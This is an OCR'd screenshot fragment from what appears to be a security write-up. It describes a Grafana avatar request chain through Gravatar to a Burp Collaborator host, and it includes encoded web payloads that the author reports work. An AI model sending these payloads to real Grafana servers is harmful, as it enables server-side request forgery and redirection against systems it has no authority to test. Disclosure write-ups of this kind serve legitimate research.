
1234%3fd%3dhttps%3a%252f%252f7emskwivw6
xyffihd0i9ljvbz25utj.burpcollaborator.n
et%252fsavatar.png
Which definitely works, I just tried again. So that payload
follows:
grafana -> gravatar -> w1 -> burp collaborator
1 – grafana
/avatar/1234%3fd%3dhttps%3a%252f%252fmydomain.c
om%255c%252fbp.blogspot.com%252fsnavatar.png
2 – gravatar
avatar/1234?
d=https:%2f%2fmydomain.com%5c%2fbp.blogspot.com